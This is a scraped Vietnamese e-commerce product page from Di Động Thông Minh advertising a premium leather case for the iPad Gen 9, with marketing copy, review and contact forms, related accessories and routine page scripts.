<p dir="ltr" style="text-align: center;"><img alt="Bao-da-iPad-cao-cap" data-src="/upload_images/images/2022/06/27/2.jpg" style="width: 800px; height: 600px;"></p>

<p dir="ltr">Phụ kiện được thiết kế kiểu dáng gọn gàng, linh hoạt và dựng ngang tiện ích. Bạn có thể gập nắp đậy bao da để giữ chiếc tablet nằm ngang. Từ đó có thể thỏa thích xem nội dung trên màn hình dù ở bất cứ đâu theo ý muốn của bạn.</p>

<h2 dir="ltr"><strong>Bao da iPad tiện ích, bảo vệ thiết bị tốt</strong></h2>

<p dir="ltr">Bao da iPad cao cấp có công dụng như một chiếc "áo giáp" được dành riêng cho máy tính bảng Gen 9 của bạn. Bởi thiết bị này có khả năng chống sốc và chống va quẹt trầy xước, đảm bảo thiết bị bên trong an toàn mọi nơi.</p>

<p dir="ltr" style="text-align: center;"><img alt="Bao-da-iPad-cao-cap" data-src="/upload_images/images/2022/06/27/3.jpg" style="width: 800px; height: 600px;"></p>

<p dir="ltr">Bao da được chế tạo nhằm đảm bảo tương thích tốt với mẫu iPad Gen 9. Vì thế việc tháo lắp bao da cho máy cũng trở nên thuận tiện và dễ dàng hơn. </p>

<h2 dir="ltr"><strong>Sở hữu bao da cao cấp tại Di Động Thông Minh</strong></h2>

<p dir="ltr">Di Động Thông Minh cam kết mang đến cho người dùng sản phẩm phụ kiện bao da cao cấp, chính hãng cho chiếc máy tính bảng iPad Gen 9.</p>

<p dir="ltr" style="text-align: center;"><img alt="Bao-da-iPad-cao-cap" data-src="/upload_images/images/2022/06/27/1.jpg" style="width: 800px; height: 600px;"></p>

<p dir="ltr">Ngoài ra, khi đến đây bạn còn thỏa sức trải nghiệm và mua sắm loạt sản phẩm phụ kiện hấp dẫn, đảm bảo chất lượng tốt, cùng giá bán hấp dẫn.</p>

<h2 dir="ltr"><strong>Kết luận</strong></h2>

<p dir="ltr">Như vậy, bạn nào đang dùng máy tính bảng Gen 9 thì hãy sắm ngay bao da iPad cao cấp để bảo tốt thiết bị của mình. Nếu bạn chưa biết mua sản phẩm chính hãng, chất lượng tốt này ở đâu thì tham khảo ngay tại Di Động Thông Minh nhé.</p>

<p dir="ltr">XEM NGAY: <em><strong><a href="https://didongthongminh.vn/bao-da-ipad-gen-9-kaku"><span style="color:#e67e22;">TẠI ĐÂY</span></a></strong></em></p>

<p> </p>

<p dir="ltr"> </p>

<p> </p>
                    <script>
                        $(function () {
                            $("iframe[data-src]").Lazy();
                        });
                    </script>
                </div>
                                    <div class="row">
                        <div class=" col-md-8">
                            <div class="toc-content rounded mb-4" id="left1">
                                <div class="title-toc-list d-flex justify-content-between p-3">
                                    <h3 class="title-toc"><i class="fa fa-bars mr-1"></i><span
                                                class="title">Nội dung chính</span></h3>
                                    <span class="button-select">
                                        <span class="tablecontent none">
                                            <img src="/images/index.svg" alt="mục lục">
                                        </span>
                                        <i class="fa fa-angle-down"></i>
                                    </span>
                                </div>
                                <div class="list-toc">
                                    <ol id="toc" class="p-3 pb-0"></ol>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="clearfix"></div>
                                <a class="details_click clickmore" data-class="1" data-id='boxdesc'>Xem thêm</a>
            
            <div class="box_comments">
                <h3 class="title_tab">Đánh giá Bao Da iPad Gen 9 Cao Cấp</h3>
                <div class="row row_cmt">
                    <div class="content7_1 col-md-3">
                        <!--                                    <p class="p33">Đánh giá trung bình</p>-->
                        <p class="p34">4.7<span>/5</span></p>
                        <div class="star-detail" data-rating="4.7"></div>
                        <p class="p35">(Chưa có đánh giá )</p>
                    </div>
                    <div class="content7_2 col-md-6">
                        <div class="rating">
                            <div class="phantram_sao">
                                <!--                                            <p class="p7_sao">5</p>-->
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="progess1">
                                    <div class="progress">
                                        <div class="progress-bar"
                                             style="width:0%">
                                        </div>
                                    </div>
                                </div>
                                <p class="p8_sao">0%</p>
                            </div>
                            <div class="phantram_sao">
                                <!--                                            <p class="p7_sao">4</p>-->
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="progess1">
                                    <div class="progress">
                                        <div class="progress-bar"
                                             style="width:0%">
                                        </div>
                                    </div>
                                </div>
                                <p class="p8_sao">0%</p>

                            </div>
                            <div class="phantram_sao">
                                <!--                                            <p class="p7_sao">3</p>-->
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="progess1">
                                    <div class="progress">
                                        <div class="progress-bar"
                                             style="width: 0%">
                                        </div>
                                    </div>
                                </div>
                                <p class="p8_sao">0%</p>

                            </div>
                            <div class="phantram_sao">
                                <!--                                            <p class="p7_sao">2</p>-->
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="progess1">
                                    <div class="progress">
                                        <div class="progress-bar"
                                             style="width: 0%">
                                        </div>
                                    </div>
                                </div>
                                <p class="p8_sao">0%</p>

                            </div>
                            <div class="phantram_sao">
                                <!--                                            <p class="p7_sao">1</p>-->
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-fill.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>
                                <div class="p77">
                                    <img data-src="https://didongthongminh.vn/images/star-empty.png" width="15"
                                         height="14" alt="icon">
                                </div>

                                <div class="progess1">
                                    <div class="progress">
                                        <div class="progress-bar"
                                             style="width: 0%">
                                        </div>
                                    </div>
                                </div>
                                <p class="p8_sao">0%</p>

                            </div>
                        </div>
                    </div>
                    <div class="content7_3 col-md-3">
                        <p class="p37_">
                            <a class="p37" href="#comment_form" data-toggle="collapse" aria-expanded="false"
                               aria-controls="comment_form">
                                <span class="a6">Viết đánh giá</span>
                                <span class="a6_">Đóng bình luận</span>
                            </a>
                        </p>
                    </div>
                </div>
                <div class='comments'>

    <!-- FORM COMMENT	-->
<!--    <p class="title-r">--><!-- đánh giá và bình luận <span>--><!--</span></p>-->
    <div class='comment_form cf collapse' id="comment_form">
        <form action="index.php?module=products&view=product&task=save_comment" method="post" name="comment_add_form" id='comment_add_form' class='form_comment row'>
            <div class='row-rating fl col-sm-12'>
                <div class='label-form fl'>Đánh giá của bạn về sản phẩm:</div>
                <div class='row-raty cf fl'>
                    <span class='fl'></span>
                    <div class="fl rating-value"></div>
                </div>
                <div class='row-raty fl cf'>
                    <span class='fl ratingbg'></span>
                </div>
            </div>
            <div class="col-sm-6">
                <textarea class="form-control" id="full_rate" class="txt_input"
                          placeholder="Nội dung đánh giá của bạn " rows="6" name="full_rate"></textarea>
            </div>
            <div class="col-sm-6">
                <div class="row">
                    <div class='col-sm-6 '>
                        <input type="text" id="name_rate" name="name_rate" placeholder="Họ và tên" value=""
                               class="form-control mb"/>
                        <input type="text" id="email_rate" name="email_rate" placeholder="Email"
                                value="" class="form-control"/>
                    </div>
                    <div class='col-sm-6'>
                        <input type="text" id="phone_rate" name="phone_rate" placeholder="Số điện thoại"
                               class="form-control mb"/>
                        <input type='button' class="button submitbt" value='GỬI ĐÁNH GIÁ' id='submitbt'>
                    </div>
                </div>
            </div>
<!--            <input type="hidden" value="--><!--" name='module'/>-->
<!--            <input type="hidden" value="--><!--" name='view'/>-->
<!--            <input type="hidden" value="save_comment" name='task'/>-->

            <input type="hidden" value="67139" name='record_id' id='record_id'/>
            <input type="hidden" value="https://didongthongminh.vn/bao-da-ipad-gen-9-kaku"
                   name='return'/>
        </form>
    </div>

    <div class="clearfix"></div>
    </div>
<input type="hidden" id="prd_id" value="67139 ">            </div>

            <!--            -->
        </div>
        <div class="col-sm-4 left_bottom" id="thongso">
                            <div class="_characteristic">
                    <div class="title_box">
                        <img src="https://didongthongminh.vn/modules/products/assets/images/thongso.svg" alt="icon"
                             class="img-responsive icon_cat">
                        <span>Thông số kỹ thuật </span>
                    </div>
                    <table class='charactestic_table' border="0" cellpadding="5px" width="100%">
    <!--			-->                                                <!--					-->                                                        <!--					-->                                                        <!--					-->                                                        <!--					-->                                                        <!--					-->                                                        <!--					-->            </table>

<a id="load_more_charactestic" href="#charactestic_detail" data-toggle="modal">
    <span>Xem cấu hình chi tiết</span>
</a>

<div id="charactestic_detail" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h3 class="modal-title">
                    <span>Thông số kỹ thuật chi tiết Bao Da iPad Gen 9 Cao Cấp</span></h3>
            </div>
            <div class="content">
                                <table class='charactestic_table_detail' border="0" cellpadding="8px" width="100%">
                                                                                                                                                                                                                                                                                                                                                                                </table>

            </div>
        </div>
    </div>
</div>
			
                </div>
                        <!--            <p style="margin-top: 30px"><img src="-->
            <!--"-->
            <!--                                             alt="image" style="width: 100%">-->

            
            <!--            <div id="accessories" class="accessories_mb">-->
            <!--                -->            <!--            </div>-->
        </div>
        <div class="clearfix"></div>
                    <div class="product-item mbm" id="same">
                    <div class="box_productsame">
        <div class="title_box">
            <img data-src="https://didongthongminh.vn/images/products/cat/original/phukien_1637814485.svg" alt="Phụ kiện" class="img-responsive icon_cat"
                 width="42" height="36">
            <span>Sản phẩm cùng phân khúc</span>
        </div>
        <div class="box_overflow">
            <div class="row row-same">
                                                        <div class="col-sm-5ths">
                        <div class="frame">
                            <a href="https://didongthongminh.vn/tai-nghe-bluetooth-xiaomi-redmi-buds-4-chinh-hang">
                                <div class="product_image sticky">
                                    <img data-src="https://didongthongminh.vn/images/products/2025/02/06/resized/2(10).webp"
                                         alt="Tai nghe Bluetooth Xiaomi Redmi Buds 4 Chính hãng" class="img-responsive img_org"
                                         onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                                                    </div>
                                <div class="frame_title">
                                    <h3>Tai nghe Bluetooth Xiaomi Redmi Buds 4 Chính hãng</h3>
                                </div>
                                <div class="frame_price">
                            <span class="price">
				                           			690.000 đ				                            </span>
                                                                            <span class="price_old">990.000đ</span>
                                                                        <div class="clearfix"></div>
                                </div>
                            </a>
                            <div class="button_bot">
                                                                                            </div>
                            <p class="sosanh">So sánh</p>
                        </div>
                    </div>
                                                        <div class="col-sm-5ths">
                        <div class="frame">
                            <a href="https://didongthongminh.vn/ban-phim-mi-pad-7">
                                <div class="product_image sticky">
                                    <img data-src="https://didongthongminh.vn/images/products/2024/12/31/resized/380266231_855620972450796_913419880006576908_n-copy.gif"
                                         alt="Bàn phím Mi Pad 7/7 Pro (Không có Trackpad)" class="img-responsive img_org"
                                         onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                                                    </div>
                                <div class="frame_title">
                                    <h3>Bàn phím Mi Pad 7/7 Pro (Không có Trackpad)</h3>
                                </div>
                                <div class="frame_price">
                            <span class="price">
				                           			1.790.000 đ				                            </span>
                                                                            <span class="price_old">1.990.000đ</span>
                                                                        <div class="clearfix"></div>
                                </div>
                            </a>
                            <div class="button_bot">
                                                                                            </div>
                            <p class="sosanh">So sánh</p>
                        </div>
                    </div>
                                                        <div class="col-sm-5ths">
                        <div class="frame">
                            <a href="https://didongthongminh.vn/but-cam-ung-xiaomi-stylus-pen">
                                <div class="product_image sticky">
                                    <img data-src="https://didongthongminh.vn/images/products/2025/01/01/resized/stylus_pen.webp"
                                         alt="Bút cảm ứng Stylus Pen Xiaomi Pad 7/7 Pro" class="img-responsive img_org"
                                         onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                                                    </div>
                                <div class="frame_title">
                                    <h3>Bút cảm ứng Stylus Pen Xiaomi Pad 7/7 Pro</h3>
                                </div>
                                <div class="frame_price">
                            <span class="price">
				                           			2.190.000 đ				                            </span>
                                                                            <span class="price_old">2.990.000đ</span>
                                                                        <div class="clearfix"></div>
                                </div>
                            </a>
                            <div class="button_bot">
                                                                                            </div>
                            <p class="sosanh">So sánh</p>
                        </div>
                    </div>
                                                        <div class="col-sm-5ths">
                        <div class="frame">
                            <a href="https://didongthongminh.vn/sac-du-phong-samsung-20000-mah-45w-pd-30">
                                <div class="product_image sticky">
                                    <img data-src="https://didongthongminh.vn/images/products/2024/11/16/resized/1(23).webp"
                                         alt="Sạc dự phòng Samsung 20.000 mAh 45W PD 3.0" class="img-responsive img_org"
                                         onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                                                    </div>
                                <div class="frame_title">
                                    <h3>Sạc dự phòng Samsung 20.000 mAh 45W PD 3.0</h3>
                                </div>
                                <div class="frame_price">
                            <span class="price">
				                           			890.000 đ				                            </span>
                                                                            <span class="price_old">1.190.000đ</span>
                                                                        <div class="clearfix"></div>
                                </div>
                            </a>
                            <div class="button_bot">
                                                                                            </div>
                            <p class="sosanh">So sánh</p>
                        </div>
                    </div>
                                                        <div class="col-sm-5ths">
                        <div class="frame">
                            <a href="https://didongthongminh.vn/tai-nghe-bluetooth-airpods-4-vna">
                                <div class="product_image sticky">
                                    <img data-src="https://didongthongminh.vn/images/products/2024/10/28/resized/1(19).webp"
                                         alt="Tai nghe Bluetooth AirPods 4 Chính hãng VN/A" class="img-responsive img_org"
                                         onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                                                    </div>
                                <div class="frame_title">
                                    <h3>Tai nghe Bluetooth AirPods 4 Chính hãng VN/A</h3>
                                </div>
                                <div class="frame_price">
                            <span class="price">
				                           			3.490.000 đ				                            </span>
                                                                        <div class="clearfix"></div>
                                </div>
                            </a>
                            <div class="button_bot">
                                                                    <div><span class="green_cl bt_cl">Trả góp 0%</span></div>
                                                                                            </div>
                            <p class="sosanh">So sánh</p>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
                            </div>
                    </section>
</div>
<div class="footer-fixed hidden-lg hidden-md">
            <a id="buy-now" href="#modal_buy_now" data-toggle="modal" class="footer-fixed1">
            <img src="/modules/products/assets/images/buy.svg" alt="icon">
            <span>Mua hàng</span>
        </a>
        <a href="#store_list">
        <img src="/modules/products/assets/images/shop.svg" alt="icon">
        <span>Điểm bán</span>
    </a>
    <a href="javascript:void(0)" id="modal_support">
        <img src="/modules/products/assets/images/didongthongminh.svg" alt="icon">
        <span>Liên hệ</span>
    </a>
    
    <a href="#thongso">
        <img src="/modules/products/assets/images/config.svg" alt="icon">
        <span>Thông số</span>
    </a>
    <a href="#boxdesc">
        <img src="/modules/products/assets/images/read.svg" alt="icon">
        <span>Review</span>
    </a>
    <a href="#same">
        <img src="/modules/products/assets/images/next.svg" height="24" alt="icon">
        <span>Cùng loại</span>
    </a>
</div>
<!-- Modal HTML -->
<div id="modal_buy_now" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
            </div>
            <div class="modal-body">
                <!--                <form action="" novalidate="novalidate" name="eshopcart_info" method="post" class="form-group"-->
                <!--                      id="eshopcart_info">-->
                <div class="media-box">
                    <div class="top_modal">
                        <p class="name_prd">Bao Da iPad Gen 9 Cao Cấp</p>
                        <p class="price_prd">
                                                        <span class="price_modal">300.000đ</span>
                            <span class="priceold_modal">399.000đ</span>
                        </p>
                    </div>
                                            <p class="title_select">Chọn màu:</p>
                        <div class="products_type">
                                                            <div data="products_type_item" name="products_type_title"
                                     name-item=""
                                     products_type_id="10569"
                                     data-price-sub="300000"

                                     class="item_price products_type_item products_type_item_10569 products_type_click   active ">
                                    <div class="img_prd">
                                        <img src="https://didongthongminh.vn/"
                                             alt=""
                                             class="img-responsive"
                                             onerror="javascript:this.src='https://didongthongminh.vn/images/not_picture.png'">
                                    </div>
                                    <div class="radiobox">
                                    </div>
                                    <p></p>
                                </div>
                                                    </div>
                    
                </div>
                <div class="info">
                    <div class="bound-input">
                        <a class="btn btn-default" href="javascript: void(0)"
                           onclick="order(67139, 0)"
                           id='submitcart'>
                            <span>Thêm vào giỏ hàng</span>
                        </a>
                        <a href="#" class="view_cart">Xem giỏ hàng</a>
                    </div>

                </div>
                <!--                </form>-->
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="myModal_contact" role="dialog">
    <div class="modal-dialog size">
        <div class="modal-content size1">
            <div class="header-modal">
                <div class="modal-header row">
                    <div class="col-xs-10 col-sm-10 col-md-9">
                        <h4 class="modal-title">Liên hệ sản phẩm</h4>
                    </div>
                    <div class="col-xs-2 col-sm-2 col-md-3">
                        <button type="button" class="close" data-dismiss="modal">&times;
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="form-horizontal" role="form" method="post" name="contact1111"
                          action="index.php?module=products&view=product&task=save_contact">
                        <div class="form-group">
                            <div class="col-sm-12">
                                <input type="text" class="form-control" id="name_contact"
                                       name="name_contact"
                                       placeholder="Họ tên*"
                                >
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-sm-12">
                                <input type="tel" class="form-control" id="phone_contact"
                                       name="phone_contact"
                                       placeholder="Điện thoại*">
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-sm-12">
                                <input type="email" class="form-control" id="email_contact"
                                       name="email_contact"
                                       placeholder="Email*">
                            </div>
                        </div>

                        <div class="form-group">
                            <div class="col-sm-12">
                                                    <textarea rows="4" class="form-control" name='message_contact'
                                                              id="note"
                                                              placeholder="Ghi chú"></textarea>
                            </div>
                        </div>
                        <div class="form-group  md_ft">
                            <div class="col-md-8 col-sm-12 notemd">
                                <!--                                                        <p class="note12">*Vui lòng điền đúng thông tin, chúng tôi sẽ liên-->
                                <!--                                                            hệ qua email của bạn</p>-->
                            </div>
                            <div class="col-md-4 col-sm-12 sbm text-right">
                                <a href="javascript:void(0)" title="GỬI"
                                   class="btn btn-info send1"
                                   id="btnn">GỬI</a>
                            </div>
                        </div>
                        <input type="hidden" id="id_sub_contact" name='id_sub_contact'
                               value="10569"/>
                        <input type="hidden" name='name_prd'
                               value='Bao Da iPad Gen 9 Cao Cấp'/>
                        <input type="hidden" name='id_contact'
                               value='67139'/>
                        <input type="hidden" name='return_url'
                               value='https://didongthongminh.vn/bao-da-ipad-gen-9-kaku'/>
                        <input type='hidden' name='token' value='7f8e5ffd93073fe7bf219dc3d9af2bca1d7e3cd3594bf2d6d4c1e49cf8cfc9b5111160'>                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<input type="hidden" id="products_type_count" name='products_type_count'
       value="1"/>
<input type="hidden" value="https://didongthongminh.vn/bao-da-ipad-gen-9-kaku"
       name='return'/>
<input type="hidden" name='id' value="67139"/>
<input type="hidden" id="products_type_input" name='products_type'
       value="10569"/>
<input type="hidden" id="warranty_input" name='warranty' value=""/>
<input type="hidden" name="quantity" id="quantity" value="1">
<input type="hidden" id="id_sub" name='id_sub'
       value="10569"/>

<input type="hidden" id="price_input" name='price' value="300000"/>
<input type="hidden" name='module' value="products"/>
<input type="hidden" name='view' value="cart"/>
<input type="hidden" name='task' value="buynow" id='task'/>
<input type="hidden" value="0" id='type_curent'/>
<!--<input type="hidden" value="--><!--" id='basic_price'/>-->
<input type="hidden" value="67139" name='product_id' id='product_id'/>
<!--<input type="hidden" value="--><!--" name='store_is' id='store_is'/>-->
<input type="hidden" id="list_gift" name='list_gift'
       value=""/>

<input type="hidden" name="id_aspect" id="id_aspect"
       value="">
    <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Bao Da iPad Gen 9 Cao Cấp",
  "image": "https://didongthongminh.vn/images/products/2022/02/22/original/kk1_1645504315.jpg",
  "sku": "67139",
  "description": "Bao Da iPad Gen 9 Cao Cấp",
  "mpn": "67139",
    "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "0"
  },
      "offers": {
    "@type": "AggregateOffer",
    "offerCount": "20",
    "lowPrice": 300000,
    "highPrice": 300000,
    "priceCurrency": "VND",
    "priceValidUntil": "2019-10-31",
    "availability": "http://schema.org/InStock",
    "itemCondition": "http://schema.org/NewCondition",
    "url": "https://didongthongminh.vn/bao-da-ipad-gen-9-kaku"
    },
    
    "model": [
                    {
                "@type": "ProductModel",
                "name": "Bao Da iPad Gen 9 Cao Cấp với ",
                                "image": "https://didongthongminh.vn/images/products/2022/02/22/original/kk1_1645504315.jpg",
                  "sku": "109991",
                  "mpn": "67139",
                  "description": "Bao Da iPad Gen 9 Cao Cấp",
                "offers": {
                    "@type": "Offer",
                    "price": 300000,
                    "name": "Bao Da iPad Gen 9 Cao Cấp ",
                    "availability": "InStock",
                    "priceCurrency": "VND",
                    "priceValidUntil": "2019-10-31",
                    "url": "https://didongthongminh.vn/bao-da-ipad-gen-9-kaku"
                },
                                "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "5",
                    "reviewCount": "0"
                }
                                                            }                    ],
      "url": "https://didongthongminh.vn/bao-da-ipad-gen-9-kaku"
    }
    </script>
<script>
    window.lazyLoadOptions = {};
    window.addEventListener("LazyLoad::Initialized", function (event) {
        window.lazyLoadInstance = event.detail.instance;
    }, false);
    (function () {

        var youtube = document.querySelectorAll(".youtube");

        for (var i = 0; i < youtube.length; i++) {

            var source = "https://img.youtube.com/vi/" + youtube[i].dataset.embed + "/sddefault.jpg";

            var image = new Image();
            image.src = source;
            image.addEventListener("load", function () {
                youtube[i].appendChild(image);
            }(i));

            youtube[i].addEventListener("click", function () {

                var iframe = document.createElement("iframe");

                iframe.setAttribute("frameborder", "0");
                iframe.setAttribute("allowfullscreen", "");
                iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.dataset.embed + "?rel=0&showinfo=0&autoplay=1");

                this.innerHTML = "";
                this.appendChild(iframe);
            });
        }
        ;

    })();
</script>
                            </div>
                                            </div>
                </div>
            </div>

                    </div>

                    <footer id="footer">
                <div class="seomenu">
                    <div class="container">
                        <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
																																																		<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/poco-x4-pro-5g-6gb128gb-chinh-hang' rel="follow">		Poco x4 Pro 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-cu-nguyen-ban' rel="follow">		iPhone cũ giá rẻ 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-11-series' rel="follow">		iPhone 11 cũ 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-12-pro-max-256gb-cu-99-dep-nhu-moi' rel="follow">		iPhone 12 Pro Max Cũ 256GB 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/xiaomi-redmi-note-11-pro-8gb-128gb-chinh-hang' rel="follow">		Redmi Note 11 Pro 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-14-series' rel="follow">		iPhone 14 chính hãng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/samsung-galaxy-s22-ultra-8gb-128gb-chinh-hang' rel="follow">		Galaxy S22 Ultra 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/ipad-air' rel="follow">		iPad Air Siêu Rẻ 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/laptop-lg-gram-2021-16zd90p-gax54a5-16-inch' rel="follow">		Laptop LG Gram 2021 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-13-128gb-chinh-hang-vna' rel="follow">		iPhone 13 128GB 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-12-cu-qua-su-dung' rel="follow">		iPhone 12 cũ qua sử dụng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/ipad-cu-gia-re' rel="follow">		iPad cũ 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/co-nen-mua-iphone-12-pro-max' rel="nofollow">		Có nên mua iPhone 12 Pro Max 2022 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone' rel="follow">		iPhone 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-14-pro-max-chinh-hang-vna' rel="follow">		iPhone 14 Pro Max 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/xiaomi-redmi-note' rel="follow">		Xiaomi Redmi Note 	</a>
</li>    </ul>
<!--</div>-->                    </div>
                </div>
                <div class="container">
                    <div class="hidden-xs hidden-sm">
                        <div id="footer-ct" class="row">
                            <div class="col-md-3 col-xs-12 ">
                                <h3 class="title_item">Thông tin liên hệ</h3>
                                <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
														<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/gioi-thieu-di-dong-thong-minh' rel="nofollow">		Giới thiệu công ty 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/he-thong-cua-hang' rel="nofollow">		Hệ thống cửa hàng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/chinh-sach' rel="nofollow">		Chính sách bảo mật 	</a>
</li><li class='  level0menu-item' >
	<span>		Mail: online@dcenter.vn 	</span></li>    </ul>
<!--</div>-->                                <div class="box_hotro">
                                    <h3 class="title_item">Hỗ trợ thanh toán</h3>
                                    <p class="method_bank">
                                        <img src="https://didongthongminh.vn/templates/default/images/visa.svg" alt="visa"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/master_card.svg"
                                             alt="master card" class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/jbc.svg" alt="jbc"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/money.svg" alt="tiền mặt"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/inter.svg" alt="banking"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/tragop.svg" alt="trả góp"
                                             class="img-responsive" width="54" height="33">
                                    </p>
                                </div>
                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                <h3 class="title_item">Thông tin khác</h3>
                                <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
																							<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/doi-tra-len-den-45-ngay-tang-them-qua-neu-khong-may-san-pham-loi-di-dong-thong-minh' rel="nofollow">		Chính sách đổi trả 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/quy-che-hoat-dong' rel="nofollow">		Quy chế hoạt động 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/chinh-sach-bao-hanh' rel="nofollow">		Chính sách Bảo hành 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/tuyen-dung' rel="nofollow">		Tuyển dụng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/uu-dai-cho-khach-hang-doanh-nghiep-chiet-khau-cao-thuong-hoa' rel="nofollow">		Khách hàng Doanh nghiệp 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/blogs/all' rel="follow">		Tin tức 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/thu-cu-doi-moi' rel="nofollow">		Trade-in thu cũ lên đời 	</a>
</li>    </ul>
